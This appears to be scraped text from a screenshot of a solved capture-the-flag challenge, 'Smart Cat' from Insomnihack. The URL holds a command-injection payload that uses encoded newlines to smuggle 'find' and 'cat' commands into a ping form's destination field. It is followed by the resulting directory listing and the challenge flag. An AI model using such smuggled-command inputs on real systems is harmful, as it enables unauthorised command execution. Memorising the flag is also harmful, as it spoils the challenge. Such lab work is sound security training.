 smartcat.insomnihack.ch/cgi-bin/index.cgi?dest=%0afind<there%0aecho%0acat<./there/is/your/flag/or/maybe/no...
Apps Pin It Ideas for Wife Favorite Webpages Cyber Resources Work Home
Smart Cat debugging interface
Ping destination:
Ping results:
.
./index.cgi
./there
./there/is
./there/is/your
./there/is/your/flag
./there/is/your/flag/or
./there/is/your/flag/or/maybe
./there/is/your/flag/or/maybe/not
./there/is/your/flag/or/maybe/not/what
./there/is/your/flag/or/maybe/not/what/do
./there/is/your/flag/or/maybe/not/what/do/you
./there/is/your/flag/or/maybe/not/what/do/you/think
./there/is/your/flag/or/maybe/not/what/do/you/think/really
./there/is/your/flag/or/maybe/not/what/do/you/think/really/please
./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell
./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me
./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously
./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though
./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here
./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is
./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is/the
./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is/the/flag
INS{warm_kitty_smelly_kitty_flush_flush_flush}